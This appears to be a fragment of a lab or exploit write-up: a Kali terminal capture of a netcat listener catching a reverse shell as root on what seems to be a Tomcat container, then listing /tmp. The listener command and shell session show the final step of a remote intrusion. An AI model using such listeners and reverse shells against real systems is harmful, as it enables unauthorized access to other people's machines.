 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 3456
listening on [any] 3456 ...
connect to [192.168.110.10] from (UNKNOWN) [192.168.110.11] 33596
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@18cc08ec2c93:/# cd /tmp
cd /tmp
root@18cc08ec2c93:/tmp# ls
ls
hsperfdata_root
success
tomcat-docbase.5995590477028054875.8090
tomcat.6839039794933049639.8090
root@18cc08ec2c93:/tmp#